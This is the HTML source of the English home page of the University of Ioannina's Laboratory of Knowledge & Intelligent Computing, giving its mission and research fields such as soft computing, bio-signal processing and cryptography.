#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ff0505;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 200px !important; } }</style><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://kic.uoi.gr/wp-content/uploads/2020/04/kic-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://kic.uoi.gr/wp-content/uploads/2020/04/kic.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kic.uoi.gr/wp-content/uploads/2020/04/kic.jpg" />
<meta name="msapplication-TileImage" content="https://kic.uoi.gr/wp-content/uploads/2020/04/kic.jpg" />
<style id="wp-custom-css">
.entry-title {
display: none;
}		</style>
</head>
<body class="home page-template page-template-elementor_header_footer page page-id-9421 page-parent wp-custom-logo wp-embed-responsive cookies-not-set theme-default elementor-default elementor-template-full-width elementor-kit-22 elementor-page elementor-page-9421">
<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
<div data-elementor-type="wp-post" data-elementor-id="20541" class="elementor elementor-20541" data-elementor-settings="{&quot;ekit_onepagescroll&quot;:&quot;block&quot;}">
<section class="elementor-section elementor-top-section elementor-element elementor-element-2058de6c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2058de6c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-31bd062f" data-id="31bd062f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-2fde6008 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fde6008" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7a12985e" data-id="7a12985e" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-1f76346e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1f76346e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-43f2722b" data-id="43f2722b" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3c33f2ad" data-id="3c33f2ad" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6806d243 elementor-widget elementor-widget-ekit-nav-menu" data-id="6806d243" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
<div class="elementor-widget-container">
<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
data-hamburger-icon="icon icon-hamburger-2" 
data-hamburger-icon-type="icon" 
data-responsive-breakpoint="1024">
<button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
<i aria-hidden="true" class="ekit-menu-icon icon icon-hamburger-2"></i>            </button>
<div id="ekit-megamenu-kic-en-%ce%b1%ce%b3%ce%b3%ce%bb%ce%b9%ce%ba%ce%ac" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-kic-en-%ce%b1%ce%b3%ce%b3%ce%bb%ce%b9%ce%ba%ce%ac" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-15918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9421 current_page_item menu-item-has-children menu-item-15918 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content active" data-vertical-menu=750px><a href="https://kic.uoi.gr/en/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle active">Home<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
<li id="menu-item-15919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15919 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kic.uoi.gr/en/home-page/laboratory/" class=" dropdown-item">Laboratory</a>	<li id="menu-item-15920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15920 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kic.uoi.gr/en/home-page/staff/" class=" dropdown-item">Staff</a>	<li id="menu-item-24156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24156 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kic.uoi.gr/en/equipment_new/" class=" dropdown-item">Equipment</a></ul>
</li>
<li id="menu-item-12043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12043 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">News<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kic.uoi.gr/en/news/our-news-en/" class=" dropdown-item">Our News</a>	<li id="menu-item-9735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9735 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kic.uoi.gr/en/news/press-release/" class=" dropdown-item">Press Release</a></ul>
</li>
<li id="menu-item-12044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12044 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Research<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
<li id="menu-item-9741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9741 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kic.uoi.gr/en/publications/research-projects/" class=" dropdown-item">Research Projects</a>	<li id="menu-item-9742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9742 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kic.uoi.gr/en/publications/publications-2/" class=" dropdown-item">Publications</a>	<li id="menu-item-9743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9743 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kic.uoi.gr/en/publications/collaborations/" class=" dropdown-item">Collaborations</a>	<li id="menu-item-9744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9744 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kic.uoi.gr/en/publications/student-assignments/" class=" dropdown-item">Student Assignments</a></ul>
</li>
<li id="menu-item-9745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9745 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kic.uoi.gr/en/useful-links/" class="ekit-menu-nav-link">Useful Links</a></li>
<li id="menu-item-9732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9732 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kic.uoi.gr/en/contact/" class="ekit-menu-nav-link">Contact</a></li>
<li id="menu-item-16140" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-16140 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#pll_switcher" class="ekit-menu-nav-link ekit-menu-dropdown-toggle"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span><i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
<li id="menu-item-16140-el" class="lang-item lang-item-52 lang-item-el lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-16140-el nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kic.uoi.gr/el/" class="lang-item dropdown-item" hreflang="el" lang="el"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Ελληνικά</span></a>	<li id="menu-item-16140-en" class="lang-item lang-item-49 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-16140-en nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kic.uoi.gr/en/" class="lang-item dropdown-item" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></ul>
</li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3e8752d1" data-id="3e8752d1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4ec2c175 elementor-widget elementor-widget-elementskit-social-media" data-id="4ec2c175" data-element_type="widget" data-widget_type="elementskit-social-media.default">
<div class="elementor-widget-container">
<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
<li class="elementor-repeater-item-5eb0945">
<a
href="https://www.facebook.com/kiclab.UoI" aria-label="Facebook" class="facebook" >
<i aria-hidden="true" class="icon icon-facebook"></i>									
</a>
</li>
<li class="elementor-repeater-item-404d637">
<a
href="https://twitter.com/KIC_LAB" aria-label="Twitter" class="twitter" >
<i aria-hidden="true" class="icon icon-twitter"></i>									
</a>
</li>
<li class="elementor-repeater-item-98fdd10">
<a
href="https://www.linkedin.com/in/kic-laboratory-university-of-ioannina-954581148/" aria-label="LinkedIn" class="linkedin" >
<i aria-hidden="true" class="icon icon-linkedin"></i>									
</a>
</li>
</ul>
</div>				</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
<div data-elementor-type="wp-page" data-elementor-id="9421" class="elementor elementor-9421">
<section class="elementor-section elementor-top-section elementor-element elementor-element-fa107db ops-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa107db" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll&quot;:&quot;section&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-63eb5bc8" data-id="63eb5bc8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1733d905 elementor-widget elementor-widget-elementskit-heading" data-id="1733d905" data-element_type="widget" data-widget_type="elementskit-heading.default">
<div class="elementor-widget-container">
<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Laboratory of Knowledge &amp; Intelligent Computing</h2>				<div class='ekit-heading__description'>
<p><span style="font-family: times new roman, times;font-size: 14pt">The Laboratory of Knowledge &amp; Intelligent Computing covers the educational, teaching and research needs of the Department of Informatics and Telecommunications of University of Ioannina</span></p>
</div>
</div></div>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6c1f9947" data-id="6c1f9947" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-8d75606 elementor-widget elementor-widget-image" data-id="8d75606" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img fetchpriority="high" decoding="async" width="223" height="300" src="https://kic.uoi.gr/wp-content/uploads/2021/03/kic_en-223x300.jpg" class="attachment-medium size-medium wp-image-16894" alt="" srcset="https://kic.uoi.gr/wp-content/uploads/2021/03/kic_en-223x300.jpg 223w, https://kic.uoi.gr/wp-content/uploads/2021/03/kic_en.jpg 595w" sizes="(max-width: 223px) 100vw, 223px" />															</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-3e4eeaff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e4eeaff" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9c8e88e" data-id="9c8e88e" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-6b66df2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b66df2" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a69ccfe" data-id="a69ccfe" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-fd52ca6 ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="fd52ca6" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
<div class="elementor-widget-container">
<div class="ekit-wid-con" >        <!-- link opening -->
<a href="https://kic.uoi.gr/en/news/our-news-en/" target="_blank" rel="nofollow" class="ekit_global_links">
<!-- end link opening -->
<div class="elementskit-infobox text-center text- icon-top-align elementor-animation-   image-active">
<div class="elementskit-box-header elementor-animation-">
<div class="elementskit-info-box-icon  ">
<i aria-hidden="true" class="elementkit-infobox-icon icon icon-newsletter"></i>
</div>
</div>
<div class="box-body">
<h3 class="elementskit-info-box-title">
News                </h3>
<p>Latest News about the activities of the Laboratory</p>
</div>
</div>
</a>
</div>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-572bf01" data-id="572bf01" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-bc7c7e4 ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="bc7c7e4" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
<div class="elementor-widget-container">
<div class="ekit-wid-con" >        <!-- link opening -->
<a href="https://kic.uoi.gr/en/publications/research-projects/" target="_blank" rel="nofollow" class="ekit_global_links">
<!-- end link opening -->
<div class="elementskit-infobox text-center text- icon-top-align elementor-animation-   image-active">
<div class="elementskit-box-header elementor-animation-">
<div class="elementskit-info-box-icon  ">
<i aria-hidden="true" class="elementkit-infobox-icon icon icon-coins-2"></i>
</div>
</div>
<div class="box-body">
<h3 class="elementskit-info-box-title">
Approved Projects                </h3>
<p>Participation in European Research Networks of Institutes and Universities</p>
</div>
</div>
</a>
</div>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f6ef3d0" data-id="f6ef3d0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-181ad79 ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="181ad79" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
<div class="elementor-widget-container">
<div class="ekit-wid-con" >        <!-- link opening -->
<a href="https://kic.uoi.gr/en/publications/publications-2/" target="_blank" rel="nofollow" class="ekit_global_links">
<!-- end link opening -->
<div class="elementskit-infobox text-center text- icon-top-align elementor-animation-   image-active">
<div class="elementskit-box-header elementor-animation-">
<div class="elementskit-info-box-icon  ">
<i aria-hidden="true" class="elementkit-infobox-icon icon icon-communication"></i>
</div>
</div>
<div class="box-body">
<h3 class="elementskit-info-box-title">
Publications                </h3>
<p>The Research Activity of the Laboratory
</p>
</div>
</div>
</a>
</div>				</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-92215bc elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="92215bc" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cb12ddc" data-id="cb12ddc" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-ca066f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ca066f2" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-125df62" data-id="125df62" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-e5a9807 elementor-widget elementor-widget-elementskit-heading" data-id="e5a9807" data-element_type="widget" data-widget_type="elementskit-heading.default">
<div class="elementor-widget-container">
<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper center   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Research Fields</h2>				<div class='ekit-heading__description'>
<p>The Research Activities of the Laboratory of Knowledge and Intelligent Computing</p>
<div class="notranslate"> </div>
</div>
</div></div>				</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-683b2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="683b2b3" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ec44fec" data-id="ec44fec" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-73b103e ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="73b103e" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
<div class="elementor-widget-container">
<div class="ekit-wid-con" >        <!-- link opening -->
<!-- end link opening -->
<div class="elementskit-infobox text- text-left icon-lef-right-aligin elementor-animation- media  ">
<div class="elementskit-box-header elementor-animation-">
<div class="elementskit-info-box-icon  text-center">
<i aria-hidden="true" class="elementkit-infobox-icon icon icon-Computer"></i>
</div>
</div>
<div class="box-body">
<h3 class="elementskit-info-box-title">
Soft Computing                </h3>
<p>Modelling complex Systems, Medical Decision Support Systems using Fuzzy Cognitive Maps, Modelling &amp; Simulation in fields such as industry, business, medicine, agriculture, and environment.</p>
</div>
</div>
</div>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0d1664b" data-id="0d1664b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d6fc5bf ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="d6fc5bf" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
<div class="elementor-widget-container">
<div class="ekit-wid-con" >        <!-- link opening -->
<!-- end link opening -->
<div class="elementskit-infobox text- text-left icon-lef-right-aligin elementor-animation- media  ">
<div class="elementskit-box-header elementor-animation-">
<div class="elementskit-info-box-icon  text-center">
<i aria-hidden="true" class="elementkit-infobox-icon icon icon-smart"></i>
</div>
</div>
<div class="box-body">
<h3 class="elementskit-info-box-title">
Computational Intelligence and Machine Learning                </h3>
<p>Algorithms, Deep Learning, Neural Networks, Support Vector Machine, Evolutionary Computation, Metaheuristics, Probabilistic Reasoning, Combinatorial Optimization, Timetabling, Scheduling</p>
</div>
</div>
</div>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3a940a5" data-id="3a940a5" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c89b4e6 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="c89b4e6" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
<div class="elementor-widget-container">
<div class="ekit-wid-con" >        <!-- link opening -->
<!-- end link opening -->
<div class="elementskit-infobox text- text-left icon-lef-right-aligin elementor-animation- media  ">
<div class="elementskit-box-header elementor-animation-">
<div class="elementskit-info-box-icon  text-center">
<svg aria-hidden="true" class="elementkit-infobox-icon e-font-icon-svg e-fas-signal" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M216 288h-48c-8.84 0-16 7.16-16 16v192c0 8.84 7.16 16 16 16h48c8.84 0 16-7.16 16-16V304c0-8.84-7.16-16-16-16zM88 384H40c-8.84 0-16 7.16-16 16v96c0 8.84 7.16 16 16 16h48c8.84 0 16-7.16 16-16v-96c0-8.84-7.16-16-16-16zm256-192h-48c-8.84 0-16 7.16-16 16v288c0 8.84 7.16 16 16 16h48c8.84 0 16-7.16 16-16V208c0-8.84-7.16-16-16-16zm128-96h-48c-8.84 0-16 7.16-16 16v384c0 8.84 7.16 16 16 16h48c8.84 0 16-7.16 16-16V112c0-8.84-7.16-16-16-16zM600 0h-48c-8.84 0-16 7.16-16 16v480c0 8.84 7.16 16 16 16h48c8.84 0 16-7.16 16-16V16c0-8.84-7.16-16-16-16z"></path></svg>
</div>
</div>
<div class="box-body">
<h3 class="elementskit-info-box-title">
Computational Intelligent techniques for the analysis &amp; evaluation of medical data (Bio-signal Processing)                </h3>
<p>Polysomnographic (PSG) data, Sleep Staging, Obstructive Sleep Apnea (OSA), Electroencephalogram (EEG), Heart Rate Variability (HRV), Fetal Heart Rate (FHR),  Electromyographic (EMG). </p>
</div>
</div>
</div>				</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-03919ea elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="03919ea" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d4fcfba" data-id="d4fcfba" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-d5f7c4b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d5f7c4b" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f93b8d3" data-id="f93b8d3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ae959e0 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="ae959e0" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
<div class="elementor-widget-container">
<div class="ekit-wid-con" >        <!-- link opening -->
<!-- end link opening -->
<div class="elementskit-infobox text- text-left icon-lef-right-aligin elementor-animation- media  ">
<div class="elementskit-box-header elementor-animation-">
<div class="elementskit-info-box-icon  text-center">
<i aria-hidden="true" class="elementkit-infobox-icon icon icon-image-comparison"></i>
</div>
</div>
<div class="box-body">
<h3 class="elementskit-info-box-title">
Computational Intelligent Methods for Fault/Anomaly Detection in Electro-mechanical Systems                </h3>
<p>Ιmage/Signal Processing, Thermographic image processing, Design of noninvasive methods for fault detection.</p>
</div>
</div>
</div>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-55a7375" data-id="55a7375" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b0eceec ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="b0eceec" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
<div class="elementor-widget-container">
<div class="ekit-wid-con" >        <!-- link opening -->
<!-- end link opening -->
<div class="elementskit-infobox text- text-left icon-lef-right-aligin elementor-animation- media  ">
<div class="elementskit-box-header elementor-animation-">
<div class="elementskit-info-box-icon  text-center">
<i aria-hidden="true" class="elementkit-infobox-icon icon icon-safebox1"></i>
</div>
</div>
<div class="box-body">
<h3 class="elementskit-info-box-title">
Security and Cryptography                </h3>
<p>Cryptographic Algorithms, Design secure and Trustworthy systems, Cryptographic techniques for wireless sensor networks,  Design and Implementation cryptographic protocols for IoT devices, Privacy-preserving techniques, Design and Implementation of Attribute-Based credentials, Design and Implementation of cryptographic tools for developing secure and trustworthy mechanisms in e-learning applications</p>
</div>
</div>
</div>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-40e14ae" data-id="40e14ae" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-a1fc414 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="a1fc414" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
<div class="elementor-widget-container">
<div class="ekit-wid-con" >        <!-- link opening -->
<!-- end link opening -->
<div class="elementskit-infobox text- text-left icon-lef-right-aligin elementor-animation- media  ">
<div class="elementskit-box-header elementor-animation-">
<div class="elementskit-info-box-icon  text-center">
<svg aria-hidden="true" class="elementkit-infobox-icon e-font-icon-svg e-fas-assistive-listening-systems" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M216 260c0 15.464-12.536 28-28 28s-28-12.536-28-28c0-44.112 35.888-80 80-80s80 35.888 80 80c0 15.464-12.536 28-28 28s-28-12.536-28-28c0-13.234-10.767-24-24-24s-24 10.766-24 24zm24-176c-97.047 0-176 78.953-176 176 0 15.464 12.536 28 28 28s28-12.536 28-28c0-66.168 53.832-120 120-120s120 53.832 120 120c0 75.164-71.009 70.311-71.997 143.622L288 404c0 28.673-23.327 52-52 52-15.464 0-28 12.536-28 28s12.536 28 28 28c59.475 0 107.876-48.328 108-107.774.595-34.428 72-48.24 72-144.226 0-97.047-78.953-176-176-176zm-80 236c-17.673 0-32 14.327-32 32s14.327 32 32 32 32-14.327 32-32-14.327-32-32-32zM32 448c-17.673 0-32 14.327-32 32s14.327 32 32 32 32-14.327 32-32-14.327-32-32-32zm480-187.993c0-1.518-.012-3.025-.045-4.531C510.076 140.525 436.157 38.47 327.994 1.511c-14.633-4.998-30.549 2.809-35.55 17.442-5 14.633 2.81 30.549 17.442 35.55 85.906 29.354 144.61 110.513 146.077 201.953l.003.188c.026 1.118.033 2.236.033 3.363 0 15.464 12.536 28 28 28s28.001-12.536 28.001-28zM152.971 439.029l-80-80L39.03 392.97l80 80 33.941-33.941z"></path></svg>
</div>
</div>
<div class="box-body">
<h3 class="elementskit-info-box-title">
Geo-Informatics – Environmental Physics – Environmental Policy- Environmental Education-Environmental Legislation                </h3>
<p>Satellite Remote Sensing, Meteorology – Climatology, Environmental Risk Assessment &amp; Decision – Making, Environmental Communication, Climate Change, Waste Management, Forest and Protected Areas, Sustainable Development, Coastal Management.</p>
</div>
</div>
</div>				</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-352d230 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="352d230" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8aa6649" data-id="8aa6649" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-2a000e0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2a000e0" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8ef4344" data-id="8ef4344" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-bab7143 elementor-widget elementor-widget-elementskit-heading" data-id="bab7143" data-element_type="widget" data-widget_type="elementskit-heading.default">
<div class="elementor-widget-container">
<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper center   ekit_heading_tablet-   ekit_heading_mobile-"><h3 class="elementskit-section-subtitle  ">
Latest News
</h3><h2 class="ekit-heading--title elementskit-section-title ">Our Latest News</h2></div></div>				</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<div class="elementor-element elementor-element-b27e392 e-flex e-con-boxed e-con e-parent" data-id="b27e392" data-element_type="container">
<div class="e-con-inner">
